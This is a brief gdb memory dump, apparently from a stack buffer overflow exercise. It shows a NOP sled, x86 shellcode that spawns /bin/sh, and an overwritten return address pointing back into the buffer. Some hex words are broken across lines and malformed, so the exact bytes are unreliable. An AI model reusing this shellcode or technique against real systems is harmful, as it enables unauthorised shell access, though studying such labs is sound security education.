 0xbffff673: 0x90909090 0x90909090 0x9090909
090
0xbffff683: 0x90909090 0x90909090 0x9090909
090
0xbffff693: 0x90909090 0x90909090 0x9090909
090
0xbffff6a3: 0x90909090 0xbffff3f8
(gdb) s
10 return 1;
(gdb) x/22xw $esp
0xbffff3f8: 0x6850c031 0x68732f6e 0x622f2f6
969
0xbffff408: 0xe1895352 0x80cd0bb0 0x9090909
090
0xbffff418: 0x90909090 0x90909090 0x9090909
090
0xbffff428: 0x90909090 0x90909090 0x9090909
090
0xbffff438: 0x90909090 0x90909090 0x9090909
090
0xbffff448: 0x90909090 0xbffff3f8
(gdb)